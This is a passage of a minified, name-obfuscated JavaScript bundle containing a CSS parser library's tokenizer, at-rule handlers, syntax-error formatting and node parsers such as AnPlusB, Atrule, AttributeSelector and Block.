r=n(i[s(3030)])?[i[s(3030)]]:[],!0;return!1}(this[e(1893)]),r}function o(t,e){const n=a2l;return a(this,t,(t=>n(769)===t[n(1054)]&&t[n(2168)]===e))}function i(t,e){const n=a2l;return a(this,t,(t=>n(3727)===t[n(1054)]&&t[n(2168)]===e))}function s(t){const e=a2l;return a(this,t,(t=>e(1983)===t[e(1054)]))}function a(t,e,n){const o=a2l,i=r[o(802)](t,e);return null!==i&&i[o(2555)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(2013),"ex",r(3697),r(766),r(1433),"ch",r(1541),"ic",r(3771),"lh",r(3245),"vw",r(3120),r(597),r(3274),"vh",r(715),r(2802),r(1544),"vi",r(2833),r(3883),r(2314),"vb",r(2708),r(2606),r(3033),r(1690),r(2601),r(691),r(1464),r(1531),r(3647),r(3306),r(3199),r(773),r(2510),r(2401),r(1565),r(2406),r(3349)],i=[r(3565),r(758),r(2143),r(1629)],s=["s","ms"],a=["hz",r(3402)],c=[r(3630),r(2086),r(2298),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(867);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2l;return h[n(3006)](t,e)[n(3584)](((e,r)=>String(t+r+1)[n(281)](p)+" |"+e))[n(2994)]("\n")}const h=("\n"[u(854)](Math[u(3180)](o-1,0))+" "[u(854)](Math[u(3180)](c-1,0))+t)[u(1263)](/\r\n?|\n|\f/),f=Math[u(3180)](1,e-l)-1,m=Math[u(2978)](e+l,h[u(2141)]+1),p=Math[u(3180)](4,String(m)[u(2141)])+1;let g=0;(n+=(a[u(2141)]-1)*(h[e-1][u(3290)](0,n-1)[u(1611)](/\t/g)||[])[u(2141)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(2141)]&&(h[t]=h[t][u(3764)](/\t/g,a),h[t]=(g>0&&h[t][u(2141)]>g?"…":"")+h[t][u(3290)](g,i-2)+(h[t][u(2141)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(2994)]("-")+"^",d(e,m)][u(2178)](Boolean)[u(2994)]("\n")[u(3764)](/^(\s+\d+\s+\|\n)+/,"")[u(3764)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(3224)]((0,o.a)(u(1099),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(1517)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2l,n=Object[e(1769)](null);for(const r of Object[e(2847)](t)){const o=t[r],i=o[e(989)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2l;let n="",p=e(1946),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(3224)](new i.eV,function(t){const n=e,r={context:Object[n(1769)](null),features:Object[n(3224)](Object[n(1769)](null),t[n(1656)]),scope:Object[n(3224)](Object[n(1769)](null),t[n(2761)]),atrule:m(t[n(378)]),pseudo:m(t[n(1146)]),node:m(t[n(550)])};for(const[e,o]of Object[n(3931)](t[n(2325)]))switch(typeof o){case n(3196):r[n(3808)][e]=o;break;case n(2430):r[n(3808)][e]=f(o)}return{config:r,...r,...r[n(550)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(400)](t),getFirstListNode:t=>t&&t[e(1359)],getLastListNode:t=>t&&t[e(2966)],parseWithFallback(t,n){const r=e,o=this[r(3185)];try{return t[r(802)](this)}catch(t){if(b)throw t;this[r(2918)](o-this[r(3185)]);const e=n[r(802)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(3466)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(2141)]?n[e(2405)](t):0,substring:(t,r)=>n[e(1608)](t,r),substrToCursor(t){const n=e;return this[n(2039)][n(1608)](t,this[n(2594)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(2594)];return this[n(1118)](t),this[n(750)](r)},consumeFunctionName(){const t=e,r=n[t(1608)](this[t(2594)],this[t(1462)]-1);return this[t(1118)](i.zt),r},consumeNumber(t){const r=e,o=n[r(1608)](this[r(2594)],(0,i.yQ)(n,this[r(2594)]));return this[r(1118)](t),o},eat(t){const n=e;if(this[n(465)]!==t){const e=i.uX[t][n(3006)](0,-6)[n(3764)](/-/g," ")[n(3764)](/^./,(t=>t[n(1634)]()));let r=(/[[\](){}]/[n(3340)](e)?'"'+e+'"':e)+n(612),o=this[n(2594)];switch(t){case i.Vy:this[n(465)]===i.zt||this[n(465)]===i.s0?(o=this[n(1462)]-1,r=n(1041)):r=n(3491);break;case i.Vw:this[n(3915)](l)&&(this[n(2851)](),o++,r=n(1510));break;case i.Ne:this[n(465)]===i.wN&&(o=this[n(1462)],r=n(2928))}this[n(3592)](r,o)}this[n(2851)]()},eatIdent(t){const n=e;this[n(465)]===i.Vy&&!1!==this[n(792)](0,t)||this[n(3592)](n(3111)+t+n(1350)),this[n(2851)]()},eatDelim(t){const n=e;this[n(3915)](t)||this[n(3592)](n(1846)+String[n(903)](t)+n(1350)),this[n(2851)]()},getLocation:(t,n)=>g?y[e(3409)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(3725)](t),r=this[n(1346)](t);return y[n(3409)](null!==e?e[n(2630)][n(883)][n(1655)]-y[n(3602)]:this[n(2594)],null!==r?r[n(2630)][n(3974)][n(1655)]-y[n(3602)]:this[n(2594)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(2141)]?y[s(1022)](r):this[s(3869)]?y[s(1022)]((0,i.Z4)(n,n[s(2141)]-1)):y[s(1022)](this[s(2594)]);throw new o.u(t||s(1192),n,a[s(1655)],a[s(2533)],a[s(1469)],y[s(1920)],y[s(1493)])}});return Object[e(3224)]((function(t,r){const o=e;n=t,r=r||{},v[o(295)](n,i.qw),y[o(295)](n,r[o(1655)],r[o(2533)],r[o(1469)]),p=r[o(749)]||o(1946),g=Boolean(r[o(3434)]),w=o(3196)==typeof r[o(3068)]?r[o(3068)]:a,b=!1,v[o(674)]=!(o(674)in r)||Boolean(r[o(674)]),v[o(672)]=!(o(672)in r)||Boolean(r[o(672)]),v[o(863)]=!(o(863)in r)||Boolean(r[o(863)]),v[o(1872)]=o(1872)in r&&Boolean(r[o(1872)]);const{context:s=o(3327),onComment:c}=r;if(s in v[o(3808)]==0)throw new Error(o(1775)+s+"`");o(3196)==typeof c&&v[o(1760)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(1022)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(3006)](e+2,r-2):n[s(3006)](e+2,r);c(o,t)}}));const l=v[o(3808)][s][o(802)](v,r);return v[o(3869)]||v[o(3592)](),l}),{SyntaxError:o.u,config:v[e(453)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2l,n=this[e(1363)]();let o=!1;const i={recognizer:t};for(;!this[e(3869)];){switch(this[e(465)]){case r.Mw:this[e(2851)]();continue;case r.M$:o=!0,this[e(2851)]();continue}let s=t[e(3139)][e(802)](this,i);if(void 0===s)break;o&&(t[e(1376)]&&t[e(1376)][e(802)](this,s,n,i),o=!1),n[e(2238)](s)}return o&&t[e(1376)]&&t[e(1376)][e(802)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(468),r(2785),r(1059),"or"]),s={parse:{prelude(){const t=r,e=this[t(1363)]();if(this[t(465)]===o.Vy){const n=this[t(1608)](this[t(2594)],this[t(1462)]);i[t(566)](n[t(3500)]())||e[t(2238)](this[t(2590)]())}return e[t(2238)](this[t(2382)](t(2010))),e},block(t=!1){return this[r(2368)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2l(2368)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2l;return this[n(572)]((()=>{const e=n;try{return t[e(802)](this)}finally{this[e(924)](),this[e(2547)](0)!==r.no&&this[e(3592)]()}}),e||(()=>this[n(2831)](null,!0)))}const i={layer(){const t=a2l;this[t(924)]();const e=this[t(1363)](),n=o[t(802)](this,this[t(2142)]);return t(2831)===n[t(1054)]&&""===n[t(3605)]||e[t(2238)](n),e},supports(){const t=a2l;this[t(924)]();const e=this[t(1363)](),n=o[t(802)](this,this[t(704)],(()=>o[t(802)](this,(()=>this[t(2382)](t(1993))))));return t(2831)===n[t(1054)]&&""===n[t(3605)]||e[t(2238)](n),e}},s={parse:{prelude(){const t=a2l,e=this[t(1363)]();switch(this[t(465)]){case r.Qf:e[t(2238)](this[t(2632)]());break;case r.s0:case r.zt:e[t(2238)](this[t(2435)]());break;default:this[t(3592)](t(3567))}return this[t(924)](),this[t(465)]===r.Vy&&this[t(3255)](this[t(2594)],this[t(1462)],t(3238))?e[t(2238)](this[t(2590)]()):this[t(465)]===r.zt&&this[t(3255)](this[t(2594)],this[t(1462)],t(3403))&&e[t(2238)](this[t(1449)](null,i)),this[t(924)](),this[t(465)]===r.zt&&this[t(3255)](this[t(2594)],this[t(1462)],t(623))&&e[t(2238)](this[t(1449)](null,i)),this[t(2547)](0)!==r.Vy&&this[t(2547)](0)!==r.AJ||e[t(2238)](this[t(2147)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(2126)](this[t(1625)]())},block(){return this[a2l(2368)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(2126)](this[t(2147)]())},block(t=!1){return this[a2l(2368)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(2126)](this[t(1582)]())},block(){return this[a2l(2368)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(2126)](this[t(1582)]())},block(){return this[a2l(2368)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(2126)](this[t(4016)]())},block(t=!1){return this[a2l(2368)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2l(2368)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(2126)](this[t(2382)](t(1993)))},block(t=!1){return this[a2l(2368)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2l;return n(2430)==typeof e&&/^\s*\|/[n(3340)](e)?n(2430)==typeof t?t+e:e[n(3764)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2l,r=Object[n(1769)](null);for(const[o,i]of Object[n(3931)](t))if(i){r[o]={};for(const t of Object[n(2847)](i))e[n(682)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2l,i={...t};for(const[s,a]of Object[n(3931)](e))switch(s){case n(627):i[s]=Boolean(a);break;case n(2448):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(1705):i[s]={...t[s]};for(const[t,e]of Object[n(3931)](a))i[s][t]=Array[n(1292)](e)?e:[];break;case n(3520):i[s]={...t[s]};for(const[t,e]of Object[n(3931)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(3747)]||null,descriptors:{...o[n(2296)]}};if(e){a[n(3747)]=e[n(3747)]?r(a[n(3747)],e[n(3747)]):a[n(3747)]||null;for(const[t,o]of Object[n(3931)](e[n(2296)]||{}))a[n(2296)][t]=o?r(a[n(2296)][t],o):null;Object[n(2847)](a[n(2296)])[n(2141)]||(a[n(2296)]=null)}}break;case n(940):case n(3398):i[s]={...t[s]};for(const[t,e]of Object[n(3931)](a))i[s][t]=r(i[s][t],e);break;case n(2761):case n(1656):i[s]={...t[s]};for(const[t,e]of Object[n(3931)](a))i[s][t]={...i[s][t],...e};break;case n(2325):i[s]={...t[s],...a};break;case n(378):case n(1146):i[s]={...t[s],...o(a,[n(989)])};break;case n(550):i[s]={...t[s],...o(a,[n(2168),n(2150),n(989),n(2719),n(1191)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(3456),stylesheet:r(3456),atrule:r(635),atrulePrelude(t){const e=r;return this[e(3793)](t[e(378)]?String(t[e(378)]):null)},mediaQueryList:r(2147),mediaQuery:r(3669),condition(t){const e=r;return this[e(2382)](t[e(3943)])},rule:r(2050),selectorList:r(1582),selector:r(2185),block(){return this[r(2368)](!0)},declarationList:r(649),declaration:r(704),value:r(1503)},features:{supports:{selector(){return this[r(2185)]()}},container:{style(){return this[r(704)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2l,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(3661)][e(2150)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(2779)],findLast:d[e(1601)],findAll:d[e(3510)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(3196)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(3661)]=new c.J({generic:t[e(627)],cssWideKeywords:t[e(2448)],units:t[e(1705)],types:t[e(940)],atrules:t[e(3520)],properties:t[e(3398)],node:t[e(550)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2l;return this[t(2126)](this[t(2831)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2l,e=this[t(1363)]();if(this[t(924)](),e[t(2238)](this[t(2590)]()),this[t(924)](),this[t(465)]===r.A9){e[t(2238)](this[t(2423)]());const n=this[t(3185)],o=this[t(1872)]?this[t(1503)](null):this[t(2831)](this[t(2667)],!1);if(t(1503)===o[t(1054)]&&o[t(3611)][t(1984)])for(let e=n-this[t(3185)];e<=0;e++)if(this[t(3466)](e)===r.M$){o[t(3611)][t(400)]({type:t(2148),loc:null,value:" "});break}e[t(2238)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2l;let r=this[n(2594)]+t;const a=this[n(2405)](r);for(a!==i&&a!==s||(e&&this[n(3592)](n(1248)),r++);r<this[n(1462)];r++)(0,o.yp)(this[n(2405)](r))||this[n(3592)](n(775),r)}function d(t){return u[a2l(802)](this,0,t)}function h(t,e){const n=a2l;if(!this[n(4026)](this[n(2594)]+t,e)){let r="";switch(e){case a:r=n(3694);break;case s:r=n(3579)}this[n(3592)](r,this[n(2594)]+t)}}function f(){const t=a2l;let e=0,n=0,r=this[t(465)];for(;r===o.M$||r===o.Mw;)r=this[t(3466)](++e);if(r!==o.wN){if(!this[t(3915)](i,e)&&!this[t(3915)](s,e))return null;n=this[t(3915)](i,e)?i:s;do{r=this[t(3466)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(2918)](e),d[t(802)](this,c))}return e>0&&this[t(2918)](e),0===n&&(r=this[t(2405)](this[t(2594)]),r!==i&&r!==s&&this[t(3592)](t(3631))),d[t(802)](this,0!==n),n===s?"-"+this[t(3148)](o.wN):this[t(3148)](o.wN)}const m=r(3353),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(2594)];let n=null,m=null;if(this[t(465)]===o.wN)d[t(802)](this,l),m=this[t(3148)](o.wN);else if(this[t(465)]===o.Vy&&this[t(4026)](this[t(2594)],s))switch(n="-1",h[t(802)](this,1,a),this[t(1462)]-this[t(2594)]){case 2:this[t(2851)](),m=f[t(802)](this);break;case 3:h[t(802)](this,2,s),this[t(2851)](),this[t(924)](),d[t(802)](this,c),m="-"+this[t(3148)](o.wN);break;default:h[t(802)](this,2,s),u[t(802)](this,3,c),this[t(2851)](),m=this[t(750)](e+2)}else if(this[t(465)]===o.Vy||this[t(3915)](i)&&this[t(3466)](1)===o.Vy){let r=0;switch(n="1",this[t(3915)](i)&&(r=1,this[t(2851)]()),h[t(802)](this,0,a),this[t(1462)]-this[t(2594)]){case 1:this[t(2851)](),m=f[t(802)](this);break;case 2:h[t(802)](this,1,s),this[t(2851)](),this[t(924)](),d[t(802)](this,c),m="-"+this[t(3148)](o.wN);break;default:h[t(802)](this,1,s),u[t(802)](this,2,c),this[t(2851)](),m=this[t(750)](e+r+1)}}else if(this[t(465)]===o.fg){const r=this[t(2405)](this[t(2594)]),l=r===i||r===s;let p=this[t(2594)]+l;for(;p<this[t(1462)]&&(0,o.yp)(this[t(2405)](p));p++);p===this[t(2594)]+l&&this[t(3592)](t(775),this[t(2594)]+l),h[t(802)](this,p-this[t(2594)],a),n=this[t(1608)](e,p),p+1===this[t(1462)]?(this[t(2851)](),m=f[t(802)](this)):(h[t(802)](this,p-this[t(2594)]+1,s),p+2===this[t(1462)]?(this[t(2851)](),this[t(924)](),d[t(802)](this,c),m="-"+this[t(3148)](o.wN)):(u[t(802)](this,p-this[t(2594)]+2,c),this[t(2851)](),m=this[t(750)](p+1)))}else this[t(3592)]();return null!==n&&n[t(2405)](0)===i&&(n=n[t(3290)](1)),null!==m&&m[t(2405)](0)===i&&(m=m[t(3290)](1)),{type:t(3353),loc:this[t(1022)](e,this[t(2594)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(1416)](n+r)}else this[e(1416)](n)}else this[e(1416)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2l;return this[t(2831)](this[t(3124)],!0)}function s(){const t=a2l;for(let e,n=1;e=this[t(3466)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(635),c=r(378),l={name:String,prelude:[r(3793),r(2831),null],block:[r(2368),null]};function u(t=!1){const e=r,n=this[e(2594)];let a,c,l=null,u=null;switch(this[e(1118)](o.zu),a=this[e(750)](n+1),c=a[e(3500)](),this[e(924)](),!1===this[e(3869)]&&this[e(465)]!==o.X6&&this[e(465)]!==o.Qq&&(l=this[e(674)]?this[e(572)](this[e(3793)][e(2333)](this,a,t),i):i[e(802)](this,this[e(3185)]),this[e(924)]()),this[e(465)]){case o.Qq:this[e(2851)]();break;case o.X6:u=hasOwnProperty[e(802)](this[e(378)],c)&&e(3196)==typeof this[e(378)][c][e(2447)]?this[e(378)][c][e(2447)][e(802)](this,t):this[e(2368)](s[e(802)](this))}return{type:e(635),loc:this[e(1022)](n,this[e(2594)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(1729)](o.zu,"@"+t[e(2168)]),null!==t[e(3747)]&&this[e(550)](t[e(3747)]),t[e(2447)]?this[e(550)](t[e(2447)]):this[e(1729)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3793),s=r(3648),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(3500)]()),this[e(924)](),n=hasOwnProperty[e(802)](this[e(378)],t)&&e(3196)==typeof this[e(378)][t][e(3747)]?this[e(378)][t][e(3747)][e(802)](this):this[e(1706)](this[e(2761)][e(3793)]),this[e(924)](),!0!==this[e(3869)]&&this[e(465)]!==o.X6&&this[e(465)]!==o.Qq&&this[e(3592)](e(2065)),{type:e(3793),loc:this[e(2240)](n),children:n}}function l(t){this[r(3611)](t)}},1400:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2l;this[t(3869)]&&this[t(3592)](t(2567));const e=this[t(2594)];let n=!1;return this[t(3915)](s)?(n=!0,this[t(2851)]()):this[t(3915)](l)||this[t(1118)](o.Vy),this[t(3915)](l)?this[t(2405)](this[t(2594)]+1)!==a?(this[t(2851)](),this[t(1118)](o.Vy)):n&&this[t(3592)](t(3491),this[t(1462)]):n&&this[t(3592)](t(3160)),{type:t(2590),loc:this[t(1022)](e,this[t(2594)]),name:this[t(750)](e)}}function h(){const t=a2l,e=this[t(2594)],n=this[t(2405)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(3592)](t(1107)),this[t(2851)](),n!==a&&(this[t(3915)](a)||this[t(3592)](t(2330)),this[t(2851)]()),this[t(750)](e)}const f=r(353),m={name:r(2590),matcher:[String,null],value:[r(2632),r(2590),null],flags:[String,null]};function p(){const t=r,e=this[t(2594)];let n,i=null,s=null,a=null;return this[t(1118)](o.hk),this[t(924)](),n=d[t(802)](this),this[t(924)](),this[t(465)]!==o.Oh&&(this[t(465)]!==o.Vy&&(i=h[t(802)](this),this[t(924)](),s=this[t(465)]===o.Qf?this[t(2632)]():this[t(2590)](),this[t(924)]()),this[t(465)]===o.Vy&&(a=this[t(3148)](o.Vy),this[t(924)]())),this[t(1118)](o.Oh),{type:t(353),loc:this[t(1022)](e,this[t(2594)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(1729)](o._i,"["),this[e(550)](t[e(2168)]),null!==t[e(1231)]&&(this[e(1416)](t[e(1231)]),this[e(550)](t[e(3605)])),null!==t[e(1807)]&&this[e(1729)](o.Vy,t[e(1807)]),this[e(1729)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2l(2831)](null,!0)}function a(){const t=a2l;return this[t(572)](this[t(2050)],s)}function c(){const t=a2l;return this[t(2831)](this[t(3537)],!0)}function l(){const t=a2l;if(this[t(465)]===o.Qq)return c[t(802)](this,this[t(3185)]);const e=this[t(572)](this[t(704)],c);return this[t(465)]===o.Qq&&this[t(2851)](),e}const u=r(2368),d=r(2447),h={children:[[r(635),r(2050),r(704)]]};function f(t){const e=r,n=t?l:a,c=this[e(2594)];let u=this[e(1363)]();this[e(1118)](o.X6);t:for(;!this[e(3869)];)switch(this[e(465)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(2851)]();break;case o.zu:u[e(2238)](this[e(572)](this[e(635)][e(2333)](this,t),s));break;default:t&&this[e(3915)](i)?u[e(2238)](a[e(802)](this)):u[e(2238)](n[e(802)](this))}return this[e(3869)]||this[e(1118)](o.Q0),{type:e(2368),loc:this[e(1022)](c,this[e(2594)]),children:u}}function m(t){const e=r;this[e(1729)](o.X6,"{"),this[e(3611)](t,(t=>{const n=e;n(704)===t[n(1054)]&&this[n(1729)](o.Qq,";")})),this[e(1729)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1905),s={children:[[]]};function a(t,e){const n=r,i=this[n(2594)];let s=null;return this[n(1118)](o.hk),s=t[n(802)](this,e),this[n(3869)]||this[n(1118)](o.Oh),{type:n(1905),loc:this[n(1022)](i,this[n(2594)]),children:s}}function c(t){const e=r;this[e(1729)](o._i,"["),this[e(3611)](t),this[e(1729)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3032),s=[];function a(){const t=r,e=this[t(2594)];return this[t(1118)](o.zG),{type:t(3032),loc:this[t(1022)](e,this[t(2594)])}}function c(){const t=r;this[t(1729)](o.zG,t(1132))}},1585:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(540),s=[];function a(){const t=r,e=this[t(2594)];return this[t(1118)](o.lh),{type:t(540),loc:this[t(1022)](e,this[t(2594)])}}function c(){const t=r;this[t(1729)](o.lh,t(1712))}},1052:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3718),a={name:String};function c(){const t=r;return this[t(3051)](i),{type:t(3718),loc:this[t(1022)](this[t(2594)]-1,this[t(1462)]),name:this[t(3148)](o.Vy)}}function l(t){const e=r;this[e(1729)](o._i,"."),this[e(1729)](o.Vy,t[e(2168)])}},2347:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(2897),u={name:String};function d(){const t=r,e=this[t(2594)];let n;switch(this[t(465)]){case o.M$:n=" ";break;case o._i:switch(this[t(2405)](this[t(2594)])){case a:case i:case c:this[t(2851)]();break;case s:this[t(2851)](),this[t(3923)](t(3157)),this[t(3051)](s);break;default:this[t(3592)](t(1167))}n=this[t(750)](e)}return{type:t(2897),loc:this[t(1022)](e,this[t(2594)]),name:n}}function h(t){const e=r;this[e(1416)](t[e(2168)])}},4916:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(3685),c={value:String};function l(){const t=r,e=this[t(2594)];let n=this[t(1462)];return this[t(1118)](o.Mw),n-e+2>=2&&this[t(2405)](n-2)===i&&this[t(2405)](n-1)===s&&(n-=2),{type:t(3685),loc:this[t(1022)](e,this[t(2594)]),value:this[t(1608)](e+2,n)}}function u(t){const e=r;this[e(1729)](o.Mw,"/*"+t[e(3605)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(2382),a={kind:String,children:[[r(2590),r(2283),r(2961),r(1474),r(2516)]]};function c(t){const e=r;return this[e(1278)](1)===o.Vy&&i[e(566)](this[e(1278)](2))?this[e(2283)](t):this[e(1474)](t)}const l={media:c,container:c,supports(){return this[r(2516)]()}};function u(t=r(3467)){const e=r,n=this[e(1363)]();t:for(;!this[e(3869)];)switch(this[e(465)]){case o.Mw:case o.M$:this[e(2851)]();continue;case o.Vy:n[e(2238)](this[e(2590)]());break;case o.AJ:{let r=this[e(572)]((()=>l[t][e(802)](this,t)),(()=>null));r||(r=this[e(572)]((()=>{const n=e;this[n(1118)](o.AJ);const r=this[n(2382)](t);return this[n(1118)](o.no),r}),(()=>this[e(1538)](t)))),n[e(2238)](r);break}case o.zt:{let r=this[e(572)]((()=>this[e(2961)](t)),(()=>null));r||(r=this[e(1538)](t)),n[e(2238)](r);break}default:break t}return n[e(1984)]&&this[e(3592)](e(1311)),{type:e(2382),loc:this[e(2240)](n),kind:t,children:n}}function d(t){const 